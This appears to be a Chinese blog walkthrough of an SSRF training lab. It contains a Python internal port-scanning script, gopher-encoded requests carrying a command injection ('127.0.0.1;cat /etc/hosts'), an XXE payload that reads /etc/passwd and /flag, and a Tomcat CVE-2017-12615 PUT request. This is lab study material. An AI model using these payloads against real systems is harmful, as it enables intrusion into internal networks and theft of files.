本期推荐 参考文献 国光师傅 包子王 探姬师傅项目地址

172.72.23.21-入口 直接打经典百度
发现可以访问外网

存在ssrf,可以用file协议去获取信息
去读内网IP地址信息,确认当前的网段信息
1 172.72.23.21 f3f5065adfff
接下来用DICT协议来探测内网
关于这个,我发现网上大部分还是利用burpsuit来探测主机是否存活
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 import requestsimport timeurl="http://38.55.99.185:8880/" list =[]live_ips=[] duanko=[] for duan in range (1 ,8081 ): duanko.append(duan) payload="172.72.23." for i in range (0 ,256 ): list .append(payload+str (i)) for ip in list : for duan in duanko: try : r=requests.post(url,data={"url" :f"dict://{ip} :{duan} /" },timeout=2 ) if "HTTP/1.1" in r.text: print (ip+":" +str (duan)+" OK" ) live_ips.append(ip+":" +str (duan)) else : print (ip+":" +str (duan)+" No Response" ) except requests.exceptions.Timeout: print (ip+":" +str (duan)+" Timeout" ) time.sleep(0.5 ) for live_ip in live_ips: print (live_ip)
这个爆的时间比较长,需要耐心
然后就得到了开放的服务
1 2 3 4 5 6 7 8 172.72.23.22:80 172.72.23.23:80 172.72.23.24:80 172.72.23.25:80 172.72.23.26:8080 172.72.23.27:6379 172.72.23.28:6379 172.72.23.29:3306
其实用arp协议来探测内网存活主机也可以
结果
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 IP address HW type Flags HW address Mask Device 172.72.23.143 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.157 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.26 0x1 0x2 96:71:ac:09:62:d5 * eth0 172.72.23.127 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.132 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.138 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.152 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.66 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.122 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.131 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.145 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.30 0x1 0x2 12:f0:96:0d:78:d4 * eth0 172.72.23.1 0x1 0x2 ea:9f:81:9c:91:37 * eth0 172.72.23.142 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.23 0x1 0x2 a6:97:41:9f:32:14 * eth0 172.72.23.156 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.126 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.135 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.149 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.155 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.119 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.130 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.144 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.25 0x1 0x2 1a:ee:5a:86:4f:df * eth0 172.72.23.137 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.22 0x1 0x2 6e:33:80:5b:5d:73 * eth0 172.72.23.159 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.121 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.134 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.148 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.29 0x1 0x2 ca:52:de:a7:44:93 * eth0 172.72.23.154 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.118 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.141 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.147 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.24 0x1 0x2 72:ec:df :9f:ee:4b * eth0 172.72.23.125 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.136 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.158 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.120 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.129 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.151 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.28 0x1 0x2 96:e1:ab:3f:59:65 * eth0 172.72.23.140 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.146 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.27 0x1 0x2 6a:1e:45:2c:50:25 * eth0 172.72.23.124 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.133 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.139 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.153 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.123 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.128 0x1 0x0 00:00:00:00:00:00 * eth0 172.72.23.150 0x1 0x0 00:00:00:00:00:00 * eth0
接下来一个一个看

172.72.23.22-CodeExec 直接用ssrf访问会发现提示shell.php
后续用burpsuit来打

172.72.23.23-SQLI ssrf访问
按照国光师傅和包子王所说,这里由于权限设置的不合理,是可以联合注入写入shell的,但是我在这里进行了尝试,发现并没有成功,或许是探姬师傅改掉了(也有可能是我的客户端或者服务端出了问题)
172.72.23.24-CommandExec 访问之后
所以要打gopher协议进行post传参
关于gopher协议打post传参这在我先前的博客里已经总结过了
POST /…..
Host:
Content-Type:
Content-Length:
老四样保留之后直接url二次编码打上去即可
1 2 3 4 5 6 POST / HTTP/1.1 Host: 172.72.23.24 Content-Type: application/x-www-form-urlencode Content-Length: 27 ip=127.0.0.1;cat /etc/hosts

编好之后两次url编码之后直接打即可
1 2 3 4 5 6 7 8 9 10 11 12 13 POST /ssrf.php HTTP/1.1 Host: 38.55.99.185:8880 Content-Length: 1228 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: */* Origin: http://38.55.99.185:8880 Referer: http://38.55.99.185:8880/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close url=gopher://172.72.23.24:80/_P%25%34%66%25%35%33%25%35%34%25%32%30%25%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25%32%65%25%33%31%25%30%64%25%30%61%25%34%38%25%36%66%25%37%33%25%37%34%25%33%61%25%32%30%25%33%31%25%33%37%25%33%32%25%32%65%25%33%37%25%33%32%25%32%65%25%33%32%25%33%33%25%32%65%25%33%32%25%33%34%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%35%34%25%37%39%25%37%30%25%36%35%25%33%61%25%32%30%25%36%31%25%37%30%25%37%30%25%36%63%25%36%39%25%36%33%25%36%31%25%37%34%25%36%39%25%36%66%25%36%65%25%32%66%25%37%38%25%32%64%25%37%37%25%37%37%25%37%37%25%32%64%25%36%36%25%36%66%25%37%32%25%36%64%25%32%64%25%37%35%25%37%32%25%36%63%25%36%35%25%36%65%25%36%33%25%36%66%25%36%34%25%36%35%25%30%64%25%30%61%25%34%33%25%36%66%25%36%65%25%37%34%25%36%35%25%36%65%25%37%34%25%32%64%25%34%63%25%36%35%25%36%65%25%36%37%25%37%34%25%36%38%25%33%61%25%32%30%25%33%32%25%33%37%25%30%64%25%30%61%25%30%64%25%30%61%25%36%39%25%37%30%25%33%64%25%33%31%25%33%32%25%33%37%25%32%65%25%33%30%25%32%65%25%33%30%25%32%65%25%33%31%25%33%62%25%36%33%25%36%31%25%37%34%25%32%30%25%32%66%25%36%35%25%37%34%25%36%33%25%32%66%25%36%38%25%36%66%25%37%33%25%37%34%25%37%33
卧槽怎么没回显
当然了,也有更加有趣的知识,搭建内网代理直接抓包(够暴力!)
172.72.23.25 - XML 实体注入 XML实体注入,没有任何过滤,那就很好打了
1 2 3 4 5 <?xml version="1.0" ?> <!DOCTYPE user [ <!ENTITY wintrysec SYSTEM "file:///etc/passwd" > ]> <user > <username > &wintrysec; </username > <password > 123</password > </user >
依然使用gopher进行post传参
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 POST /ssrf.php HTTP/1.1 Host: 38.55.99.185:8880 Content-Length: 9213 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: */* Origin: http://38.55.99.185:8880 Referer: http://38.55.99.185:8880/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close POST /ssrf.php HTTP/1.1 Host: 38.55.99.185:8880 Content-Length: 8793 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.5359.125 Safari/537.36 Content-Type: application/x-www-form-urlencoded Accept: */* Origin: http://38.55.99.185:8880 Referer: http://38.55.99.185:8880/ Accept-Encoding: gzip, deflate Accept-Language: zh-CN,zh;q=0.9 Connection: close url=gopher://172.72.23.25/_%50%4f%53%54%20%2f%20%48%54%54%50%2f%31%2e%31%0d%0a%48%6f%73%74%3a%20%31%37%32%2e%37%32%2e%32%33%2e%32%35%0d%0a%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%20%31%36%38%0d%0a%43%61%63%68%65%2d%43%6f%6e%74%72%6f%6c%3a%20%6d%61%78%2d%61%67%65%3d%30%0d%0a%4f%72%69%67%69%6e%3a%20%68%74%74%70%3a%2f%2f%6c%6f%63%61%6c%68%6f%73%74%0d%0a%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%0d%0a%55%70%67%72%61%64%65%2d%49%6e%73%65%63%75%72%65%2d%52%65%71%75%65%73%74%73%3a%20%31%0d%0a%55%73%65%72%2d%41%67%65%6e%74%3a%20%4d%6f%7a%69%6c%6c%61%2f%35%2e%30%20%28%57%69%6e%64%6f%77%73%20%4e%54%20%31%30%2e%30%3b%20%57%69%6e%36%34%3b%20%78%36%34%29%20%41%70%70%6c%65%57%65%62%4b%69%74%2f%35%33%37%2e%33%36%20%28%4b%48%54%4d%4c%2c%20%6c%69%6b%65%20%47%65%63%6b%6f%29%20%43%68%72%6f%6d%65%2f%31%33%33%2e%30%2e%30%2e%30%20%53%61%66%61%72%69%2f%35%33%37%2e%33%36%20%45%64%67%2f%31%33%33%2e%30%2e%30%2e%30%0d%0a%41%63%63%65%70%74%3a%20%74%65%78%74%2f%68%74%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%68%74%6d%6c%2b%78%6d%6c%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%6d%6c%3b%71%3d%30%2e%39%2c%69%6d%61%67%65%2f%61%76%69%66%2c%69%6d%61%67%65%2f%77%65%62%70%2c%69%6d%61%67%65%2f%61%70%6e%67%2c%2a%2f%2a%3b%71%3d%30%2e%38%2c%61%70%70%6c%69%63%61%74%69%6f%6e%2f%73%69%67%6e%65%64%2d%65%78%63%68%61%6e%67%65%3b%76%3d%62%33%3b%71%3d%30%2e%37%0d%0a%52%65%66%65%72%65%72%3a%20%68%74%74%70%3a%2f%2f%6c%6f%63%61%6c%68%6f%73%74%2f%0d%0a%41%63%63%65%70%74%2d%4c%61%6e%67%75%61%67%65%3a%20%7a%68%2d%43%4e%2c%7a%68%3b%71%3d%30%2e%39%2c%65%6e%3b%71%3d%30%2e%38%2c%65%6e%2d%47%42%3b%71%3d%30%2e%37%2c%65%6e%2d%55%53%3b%71%3d%30%2e%36%0d%0a%73%65%63%2d%63%68%2d%75%61%3a%20%22%4e%6f%74%28%41%3a%42%72%61%6e%64%22%3b%76%3d%22%39%39%22%2c%20%22%4d%69%63%72%6f%73%6f%66%74%20%45%64%67%65%22%3b%76%3d%22%31%33%33%22%2c%20%22%43%68%72%6f%6d%69%75%6d%22%3b%76%3d%22%31%33%33%22%0d%0a%73%65%63%2d%63%68%2d%75%61%2d%6d%6f%62%69%6c%65%3a%20%3f%30%0d%0a%73%65%63%2d%63%68%2d%75%61%2d%70%6c%61%74%66%6f%72%6d%3a%20%22%57%69%6e%64%6f%77%73%22%0d%0a%73%65%63%2d%66%65%74%63%68%2d%73%69%74%65%3a%20%6e%6f%6e%65%0d%0a%73%65%63%2d%66%65%74%63%68%2d%6d%6f%64%65%3a%20%6e%61%76%69%67%61%74%65%0d%0a%73%65%63%2d%66%65%74%63%68%2d%75%73%65%72%3a%20%3f%31%0d%0a%73%65%63%2d%66%65%74%63%68%2d%64%65%73%74%3a%20%64%6f%63%75%6d%65%6e%74%0d%0a%43%6f%6e%6e%65%63%74%69%6f%6e%3a%20%63%6c%6f%73%65%0d%0a%0d%0a%3c%3f%78%6d%6c%20%76%65%72%73%69%6f%6e%3d%22%31%2e%30%22%20%65%6e%63%6f%64%69%6e%67%3d%20%22%55%54%46%2d%38%22%3f%3e%3c%21%44%4f%43%54%59%50%45%20%75%73%65%72%20%5b%3c%21%45%4e%54%49%54%59%20%78%78%65%20%53%59%53%54%45%4d%20%22%66%69%6c%65%3a%2f%2f%2f%66%6c%61%67%22%20%3e%5d%3e%3c%75%73%65%72%3e%09%3c%75%73%65%72%6e%61%6d%65%3e%26%78%78%65%3b%3c%2f%75%73%65%72%6e%61%6d%65%3e%09%3c%70%61%73%73%77%6f%72%64%3e%61%64%6d%69%6e%3c%2f%70%61%73%73%77%6f%72%64%3e%3c%2f%75%73%65%72%3e
打就对了
172.72.23.26-Tomcat 😈完蛋了,什么是Tomcat
先来简单的了解一下,然后复现一下这个CVE
原来是Java的一种Web应用服务器,属于轻量级应用服务器
详细介绍看这里Tomcat简介
没学过Java,只认识一个jdk,这下完犊子了,先拿POC打一遍,了解一下吧,等下个月开始学习Java再去深入研究一手
CVE-2017-12615复现 直接git clone一手vulhub,进到vulhub/tomcat/CVE-2017-12615目录
1 2 3 4 5 6 git clone https://github.com/vulhub/vulhub.git cd vulhub/tomcat/CVE-2017-12615docker compose up docker compose build -d 然后直接范围你的云服务器的8080端口即可
docker起来之后,按照官方文档所说,只要发送一个PUT数据包到tomcat服务即可
1 2 3 4 5 6 7 8 9 10 PUT /1.jsp/ HTTP/1.1 Host: your-ip:8080 Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0) Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 5 shell
官方中文文档
😓卧槽我就说打上去怎么没动静,这里的shell是要我们自己写啊
ssrf打内网Tomcat,复现CVE-2017-12615 依然gopher
